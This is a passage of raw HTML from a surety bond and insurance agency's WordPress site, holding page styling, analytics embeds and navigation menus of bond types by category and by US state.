    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.vc_panel-tabs >.vc_edit-form-tabs-menu .vc_edit-form-tab-control .vc_edit-form-link{padding:10px !important}.wpb_accordion .wpb_accordion_wrapper h3 a{display:inline-block !important;color:#666}#eProducer{width:100%}		</style>
		<style type="text/css" data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Lato";font-weight:400;font-size:18px}.page-header .page-header-title{font-family:"Lato"}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area{width:880px}}@media only screen and (min-width:960px){body.has-sidebar .content-area{max-width:880px}}@media only screen and (min-width:960px){#sidebar{width:250px}}@media only screen and (min-width:960px){#sidebar{max-width:250px}}@media only screen and (min-width:960px) and (max-width:1280px){.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:95%}}@media only screen and (min-width:960px) and (max-width:1280px){.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{max-width:95%}}@media only screen and (min-width:960px) and (max-width:1280px){body.has-sidebar .content-area{width:680px}}@media only screen and (min-width:960px) and (max-width:1280px){body.has-sidebar .content-area{max-width:680px}}@media only screen and (min-width:960px) and (max-width:1280px){#sidebar{width:250px}}@media only screen and (min-width:960px) and (max-width:1280px){#sidebar{max-width:250px}}@media only screen and (min-width:768px) and (max-width:959px){.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:95%!important}}@media only screen and (min-width:768px) and (max-width:959px){.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{max-width:95%!important}}@media only screen and (min-width:960px){#site-logo img{max-width:185px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:185px}}@media only screen and (max-width:767px){#site-logo img{max-width:140px}}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1180px}#site-header-inner{padding-bottom:12px}#site-header.overlay-header #site-header-inner{padding-bottom:12px}#site-logo{padding-top:20px}#sidr-main{background-color:#f7f7f7}#sidr-main,.sidr-class-wpex-close{color:#ffffff}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#1e73be}.mobile-toggle-nav a{color:#ffffff}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a{color:#ffffff}.mobile-toggle-nav a:hover{color:#1e73be}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a:hover{color:#1e73be}/*CUSTOM CSS*//*CUSTOMIZER STYLING*/.sidr a,.sidr-class-dropdown-toggle{color:#ffffff}.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-dropdown-toggle .fa,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle{color:#1e73be}.mobile-toggle-nav a{color:#ffffff}.mobile-toggle-nav a:hover{color:#1e73be}#site-scroll-top{display:none !important}.wpb_column{margin-bottom:40px}/*RESPONSIVE WIDTHS*/@media only screen and (min-width:1281px){.container,.vc_row-fluid.container{width:1180px !important;max-width:none}.content-area{width:880px;max-width:none}#sidebar{width:250px;max-width:none}}@media only screen and (min-width:960px) and (max-width:1280px){.container,.vc_row-fluid.container{width:95% !important;max-width:none}.content-area{width:680px;max-width:none}#sidebar{width:250px;max-width:none}}@media only screen and (min-width:768px) and (max-width:959px){.container,.vc_row-fluid.container{width:95% !important;max-width:none}}@media screen and (max-width:1050px){#ppchero{display:none}}@media screen and (min-width:1050px){#ppcheromid{display:none}}@media screen and (max-width:819px){#ppcheromid{display:none}}@media screen and (min-width:820px){#ppcherosmall{display:none}}@media screen and (max-width:549px){#ppcherosmall{display:none}}@media screen and (min-width:550px){#ppcheromobile{display:none}}/*ADVANCED STYLING CSS*/@media only screen and (min-width:960px){#site-logo{max-width:200px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo{max-width:200px}}@media only screen and (max-width:767px){#site-logo{max-width:150px}.page-header-table-cell{display:inline !important;vertical-align:middle;text-align:center;padding:0 20px !important}}/*Home Page Mobile Icons*/@media only screen and (max-width:767px){.three-columns .wpb_column{width:33%!important}}.wpb_row .fa:before{box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#ffffff !important}.wpb_column{margin-bottom:40px;padding-left:10px;padding-right:10px}.vc_panel-tabs >.vc_edit-form-tabs-menu .vc_edit-form-tab-control .vc_edit-form-link{padding:10px !important}.wpb_accordion .wpb_accordion_wrapper h3 a{display:inline-block !important;color:#666}.top-bar-right{float:right;height:50px;line-height:50px}#eProducer{width:100%}.wpb_tour.tab-style-default .wpb_tabs_nav li.ui-tabs-active a{color:#000;font-weight:600;text-decoration:none;background:none}.wpb_tour.tab-style-default .wpb_tabs_nav li a{padding:10px 0 !important}/*Header Removed from */.page-id-10332 .top-bar-right{display:none}.page-id-10393 .top-bar-right{display:none}.page-id-10378 .top-bar-right{display:none}.page-id-10389 .top-bar-right{display:none}.page-id-10622 .top-bar-right{display:none}.page-id-10630 .top-bar-right{display:none}.page-id-10683 .top-bar-right{display:none}.page-id-10881 .top-bar-right{display:none}.page-id-12309 .top-bar-right{display:none}.page-id-12507 .top-bar-right{display:none}.page-id-12382 .top-bar-right{display:none}.page-id-12672 .top-bar-right{display:none}/*No Mobile Overflow*/html,body{width:100%;overflow-x:hidden}</style></head>
<body class="wp-singular post-template-default single single-post postid-11788 single-format-standard wp-theme-si-five wp-child-theme-surety _masterslider _msp_version_4.0.0 wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar has-topbar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal elementor-default elementor-kit-11117">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXZ78LF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="header" data-elementor-id="15060" class="elementor elementor-15060 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e59c97 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e59c97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-573d31d" data-id="573d31d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9fb207" data-id="d9fb207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-175a0f4 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="175a0f4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-175a0f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18196"><a href="https://suretysolutions.com/" class="elementor-item">Home</a></li>
<li class="hide-for-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://suretysolutions.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://suretysolutions.com/info/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1731"><a href="https://eproducer.agencymultiplied.com/?systemAccountId=2/#/paymentForm" class="elementor-item elementor-item-anchor">Payment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21225"><a href="https://suretysolutions.com/user-login/" class="elementor-item">Client Login</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-175a0f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18196"><a href="https://suretysolutions.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="hide-for-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://suretysolutions.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://suretysolutions.com/info/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1731"><a href="https://eproducer.agencymultiplied.com/?systemAccountId=2/#/paymentForm" class="elementor-item elementor-item-anchor" tabindex="-1">Payment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21225"><a href="https://suretysolutions.com/user-login/" class="elementor-item" tabindex="-1">Client Login</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-209a682 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209a682" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12f6b0d" data-id="12f6b0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44eb469 elementor-widget elementor-widget-image" data-id="44eb469" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://suretysolutions.com/">
							<img width="980" height="513" src="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-A-Gallagher-Company-Surety-Bonds-1024x536.jpg" class="attachment-large size-large wp-image-14863" alt="Surety Solutions A Gallagher Company" srcset="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-A-Gallagher-Company-Surety-Bonds-1024x536.jpg 1024w, https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-A-Gallagher-Company-Surety-Bonds-300x157.jpg 300w, https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-A-Gallagher-Company-Surety-Bonds-768x402.jpg 768w, https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-A-Gallagher-Company-Surety-Bonds.jpg 1200w" sizes="(max-width: 980px) 100vw, 980px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a131213" data-id="a131213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae0dd4 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1ae0dd4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1ae0dd4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-282"><a href="https://suretysolutions.com/popular-bonds/" class="elementor-item">Bonds by Type</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a href="https://suretysolutions.com/popular-bonds/collection-bonds/" class="elementor-sub-item">Collection Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a href="https://suretysolutions.com/popular-bonds/contractor-bonds/" class="elementor-sub-item">Contractor Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6909"><a href="https://suretysolutions.com/popular-bonds/court-bonds/" class="elementor-sub-item">Court Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12369"><a href="https://suretysolutions.com/popular-bonds/fidelity-bonds/erisa-bond/" class="elementor-sub-item">ERISA Bond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://suretysolutions.com/popular-bonds/fidelity-bonds/" class="elementor-sub-item">Fidelity Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://suretysolutions.com/popular-bonds/mortgage-lender-broker-bonds/" class="elementor-sub-item">Mortgage Lender &#038; Broker Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://suretysolutions.com/popular-bonds/motor-vehicle-dealer-bonds/" class="elementor-sub-item">Motor Vehicle Dealer Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17340"><a href="https://suretysolutions.com/popular-bonds/notary-bonds/" class="elementor-sub-item">Notary Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://suretysolutions.com/popular-bonds/payment-and-performance-bonds/" class="elementor-sub-item">Payment and Performance Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://suretysolutions.com/popular-bonds/private-investigator/" class="elementor-sub-item">Private Investigator Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15820"><a href="https://suretysolutions.com/popular-bonds/court-bonds/probate-bonds/" class="elementor-sub-item">Probate Bonds</a></li>
</ul>
</li>
<li class="megamenu col-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://suretysolutions.com/bonds-by-state/" class="elementor-item">Bonds by State</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a class="elementor-sub-item">A-G</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://suretysolutions.com/bonds-by-state/alabama-bonds/" class="elementor-sub-item">Alabama Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://suretysolutions.com/bonds-by-state/alaska-bonds/" class="elementor-sub-item">Alaska Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://suretysolutions.com/bonds-by-state/arizona-bonds/" class="elementor-sub-item">Arizona Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://suretysolutions.com/bonds-by-state/arkansas-bonds/" class="elementor-sub-item">Arkansas Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://suretysolutions.com/bonds-by-state/california-bonds/" class="elementor-sub-item">California Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://suretysolutions.com/bonds-by-state/colorado-bonds/" class="elementor-sub-item">Colorado Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://suretysolutions.com/bonds-by-state/connecticut-bonds/" class="elementor-sub-item">Connecticut Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://suretysolutions.com/bonds-by-state/delaware-bonds/" class="elementor-sub-item">Delaware Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://suretysolutions.com/bonds-by-state/district-of-columbia-bonds/" class="elementor-sub-item">District of Columbia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://suretysolutions.com/bonds-by-state/florida-bonds/" class="elementor-sub-item">Florida Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://suretysolutions.com/bonds-by-state/georgia-bonds/" class="elementor-sub-item">Georgia Surety Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a class="elementor-sub-item">H-M</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://suretysolutions.com/bonds-by-state/hawaii-bonds/" class="elementor-sub-item">Hawaii Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://suretysolutions.com/bonds-by-state/idaho-bonds/" class="elementor-sub-item">Idaho Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://suretysolutions.com/bonds-by-state/illinois-bonds/" class="elementor-sub-item">Illinois Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://suretysolutions.com/bonds-by-state/indiana-bonds/" class="elementor-sub-item">Indiana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://suretysolutions.com/bonds-by-state/iowa-bonds/" class="elementor-sub-item">Iowa Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://suretysolutions.com/bonds-by-state/kansas-bonds/" class="elementor-sub-item">Kansas Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://suretysolutions.com/bonds-by-state/kentucky-bonds/" class="elementor-sub-item">Kentucky Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://suretysolutions.com/bonds-by-state/louisiana-bonds/" class="elementor-sub-item">Louisiana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://suretysolutions.com/bonds-by-state/maine-bonds/" class="elementor-sub-item">Maine Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://suretysolutions.com/bonds-by-state/maryland-bonds/" class="elementor-sub-item">Maryland Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><a class="elementor-sub-item">M-N</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://suretysolutions.com/bonds-by-state/massachusetts-bonds/" class="elementor-sub-item">Massachusetts Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://suretysolutions.com/bonds-by-state/michigan-bonds/" class="elementor-sub-item">Michigan Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://suretysolutions.com/bonds-by-state/minnesota-bonds/" class="elementor-sub-item">Minnesota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://suretysolutions.com/bonds-by-state/mississippi-bonds/" class="elementor-sub-item">Mississippi Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://suretysolutions.com/bonds-by-state/missouri-bonds/" class="elementor-sub-item">Missouri Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://suretysolutions.com/bonds-by-state/montana-bonds/" class="elementor-sub-item">Montana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://suretysolutions.com/bonds-by-state/nebraska-bonds/" class="elementor-sub-item">Nebraska Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://suretysolutions.com/bonds-by-state/nevada-bonds/" class="elementor-sub-item">Nevada Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://suretysolutions.com/bonds-by-state/new-hampshire-bonds/" class="elementor-sub-item">New Hampshire Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://suretysolutions.com/bonds-by-state/new-jersey-bonds/" class="elementor-sub-item">New Jersey Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><a class="elementor-sub-item">N-S</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://suretysolutions.com/bonds-by-state/new-mexico-bonds/" class="elementor-sub-item">New Mexico Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://suretysolutions.com/bonds-by-state/new-york-bonds/" class="elementor-sub-item">New York Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://suretysolutions.com/bonds-by-state/north-carolina-bonds/" class="elementor-sub-item">North Carolina Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://suretysolutions.com/bonds-by-state/north-dakota-bonds/" class="elementor-sub-item">North Dakota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://suretysolutions.com/bonds-by-state/ohio-bonds/" class="elementor-sub-item">Ohio Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://suretysolutions.com/bonds-by-state/oklahoma-bonds/" class="elementor-sub-item">Oklahoma Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://suretysolutions.com/bonds-by-state/oregon-bonds/" class="elementor-sub-item">Oregon Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://suretysolutions.com/bonds-by-state/pennsylvania-bonds/" class="elementor-sub-item">Pennsylvania Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://suretysolutions.com/bonds-by-state/rhode-island-bonds/" class="elementor-sub-item">Rhode Island Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://suretysolutions.com/bonds-by-state/south-carolina-bonds/" class="elementor-sub-item">South Carolina Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a class="elementor-sub-item">S-W</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://suretysolutions.com/bonds-by-state/south-dakota-bonds/" class="elementor-sub-item">South Dakota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://suretysolutions.com/bonds-by-state/tennessee-bonds/" class="elementor-sub-item">Tennessee Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://suretysolutions.com/bonds-by-state/texas-bonds/" class="elementor-sub-item">Texas Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://suretysolutions.com/bonds-by-state/utah-bonds/" class="elementor-sub-item">Utah Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://suretysolutions.com/bonds-by-state/vermont-bonds/" class="elementor-sub-item">Vermont Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://suretysolutions.com/bonds-by-state/virginia-bonds/" class="elementor-sub-item">Virginia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://suretysolutions.com/bonds-by-state/washington-bonds/" class="elementor-sub-item">Washington Bonds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3117"><a href="https://suretysolutions.com/bonds-by-state/district-of-columbia-bonds/" class="elementor-sub-item">Washington D.C. Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://suretysolutions.com/bonds-by-state/west-virginia-bonds/" class="elementor-sub-item">West Virginia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://suretysolutions.com/bonds-by-state/wisconsin-bonds/" class="elementor-sub-item">Wisconsin Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://suretysolutions.com/bonds-by-state/wyoming-bonds/" class="elementor-sub-item">Wyoming Bonds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://suretysolutions.com/insurance/" class="elementor-item">Insurance Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17936"><a href="https://www.gallaghersmallbusiness.com/insurance-products/business-owners-policy/" class="elementor-sub-item">Business Owners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18009"><a href="https://www.gallaghersmallbusiness.com/insurance-products/cyber/" class="elementor-sub-item">Cyber</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17934"><a href="https://www.gallaghersmallbusiness.com/insurance-products/general-liability/" class="elementor-sub-item">General Liability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17922"><a href="https://suretysolutions.com/insurance/cres/" class="elementor-sub-item">Real Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17935"><a href="https://www.gallaghersmallbusiness.com/insurance-products/workers-compensation/" class="elementor-sub-item">Worker’s Compensation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://suretysolutions.com/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://suretysolutions.com/blog/" class="elementor-sub-item">Blog/Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://suretysolutions.com/resources/bonds-faq/" class="elementor-sub-item">Bonds FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10167"><a href="https://suretysolutions.com/payment/" class="elementor-sub-item">Make a Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://suretysolutions.com/resources/applications-forms/" class="elementor-sub-item">Applications &#038; Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://suretysolutions.com/resources/video-library/" class="elementor-sub-item">Video Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://suretysolutions.com/resources/nmls-electronic-surety-bond-esb-resource-center/" class="elementor-sub-item">NMLS ESB Resource Center</a></li>
</ul>
</li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://suretysolutions.com/about/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://suretysolutions.com/about/our-story/" class="elementor-sub-item">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://suretysolutions.com/about/how-we-are-different/" class="elementor-sub-item">How We Are Different</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://suretysolutions.com/about/testimonials/" class="elementor-sub-item">Testimonials</a></li>
